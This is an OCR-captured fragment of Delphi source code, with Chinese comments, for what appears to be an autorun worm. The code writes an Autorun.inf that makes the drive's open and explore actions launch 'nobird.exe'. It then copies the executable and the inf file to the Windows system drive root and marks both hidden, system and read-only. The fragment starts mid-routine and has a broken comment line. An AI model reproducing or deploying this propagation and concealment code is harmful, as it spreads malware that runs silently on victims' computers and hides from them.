
FileSetAttr(s1,0);
assignfile(inf, 'Autorun.inf');
rewrite(inf);
writeln(inf, '[AutoRun]');
writeln(inf, '');
writeln(inf, 'open=nobird.exe');
writeln(inf, 'shell\open=打开(&O)');
writeLn(inf, 'shell\open\Command=nobird.exe');
writeln(inf, 'shell\open\Default=1');
writeln(inf, 'shell\explore=资源管理器(&X)');
writeln(inf, 'shell\explore\Command=nobird.EXE');
closefile(inf);
end;
//=====================================end=======
//=============================将文件复制到系统盘符
下===========================
s2:=copy(getwindir,1,1);
s3:=pchar(s2+':\autorun.inf');
s2:=pchar(s2+':\nobird.exe');
copyfile(pchar(s),pchar(s2),false);
copyfile(pchar(s1),pchar(s3),false);
FileSetAttr(s2,7);
FileSetAttr(s3,7);
//==================================end==========